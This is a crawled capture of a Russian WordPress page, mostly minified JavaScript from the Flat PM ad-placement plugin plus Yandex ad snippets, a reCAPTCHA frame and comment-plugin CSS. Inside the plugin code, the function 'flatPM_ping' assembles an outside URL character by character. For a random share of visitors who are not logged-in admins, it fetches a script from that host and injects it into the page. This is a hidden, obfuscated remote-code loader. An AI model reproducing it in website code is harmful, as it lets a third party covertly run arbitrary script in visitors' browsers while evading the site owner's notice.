Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"8164","html":[{"fst":"<!-- Yandex.RTB R-A-2178049-3 -->\n<div id=\"yandex_rtb_R-A-2178049-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2178049-3',\n    blockId: 'R-A-2178049-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8166","html":[{"fst":"<!-- Yandex.RTB R-A-2178049-4 -->\n<div id=\"yandex_rtb_R-A-2178049-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2178049-4',\n    blockId: 'R-A-2178049-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.RTB R-A-2178049-7 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2178049-7",
		"type": "floorAd"
	})
})
</script>
<!-- Yandex.RTB R-A-2178049-8 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2178049-8",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eD64owY3diJFYKYXUnCyQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764156956479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iwiki.su/wp-content/plugins/anycomment/static/css/main.min.css?ver=96a5d0f2a178420f4134741cf92b684c
body_size: 71124
content:
.anycomment-app,.anycomment-app *,.anycomment-app *:before,.anycomment-app *:after{-webkit-box-sizing:border-box !important;box-sizing:border-box !important}.anycomment-app a{text-decoration:none}.anycomment-app .clearfix:after{content:"";visibility:hidden;display:block;height:0;clear:both}.anycomment-app .anycomment{float:none;text-align:left;font-family:"Noto-Sans",sans-serif;position:relative;left:auto;right:auto;top:auto;bottom:auto;opacity:1;margin:0;padding:0;border:none 0;border-radius:0;font-size:14px;vertical-align:baseline;background:0 0;color:#2A2E2E;line-height:1.167em;outline:0;text-transform:none;text-decoration:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;min-height:0;-webkit-overflow-scrolling:touch}.anycomment-app .anycomment-social{display:inline-block;text-align:center}.anycomment-app .anycomment-social,.anycomment-app .anycomment-social>img{width:25px;height:25px}.anycomment-app .anycomment-link{cursor:pointer}.anycomment-app .anycomment-icon{color:#B6C1C6;vertical-align:middle}.anycomment-app .dropdown{display:inline-block;position:relative}.anycomment-app .dropdown__trigger{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.anycomment-app .dropdown__content{display:none;position:absolute;top:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;right:0}.anycomment-app .dropdown__content *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.anycomment-app .dropdown__content ul{margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.anycomment-app .dropdown__content ul,.anycomment-app .dropdown__content ul li{list-style:none}.anycomment-app .dropdown__content ul li{padding:5px 0}.anycomment-app .dropdown--active .dropdown__content{display:block;background-color:#fff;padding:7px;border-radius:4px;border:1px solid #d6d6d6;z-index:9}.anycomment-app .dropdown--active .dropdown__content ul li a{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around}.anycomment-app .dropdown--active .dropdown__content ul li a .anycomment-icon{margin-right:5px}.anycomment-app .anycomment-alert{padding:10px;color:#2A2E2E;border-radius:4px}.anycomment-app .anycomment-alert.anycomment-alert-default{background-color:#f2f2f2;color:grey}.anycomment-app .anycomment-btn,.anycomment-app .input[type="submit"],.anycomment-app input+.input[type="button"]{font-size:12px !important;font-weight:normal !important;text-align:center !important;text-transform:none !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff !important;padding:0 50px !important;height:30px !important;line-height:30px !important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;white-space:nowrap;background-color:#1DA1F2;border-radius:30px}.anycomment-app .anycomment-btn:not([disabled]):hover,.anycomment-app .anycomment-btn:not([disabled]):active,.anycomment-app .anycomment-btn:not([disabled]):focus,.anycomment-app .input[type="submit"]:not([disabled]):hover,.anycomment-app .input[type="submit"]:not([disabled]):active,.anycomment-app .input[type="submit"]:not([disabled]):focus,.anycomment-app input+.input[type="button"]:not([disabled]):hover,.anycomment-app input+.input[type="button"]:not([disabled]):active,.anycomment-app input+.input[type="button"]:not([disabled]):focus{font-size:12px !important;font-weight:normal !important;text-align:center !important;text-transform:none !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff !important;padding:0 50px !important;height:30px !important;line-height:30px 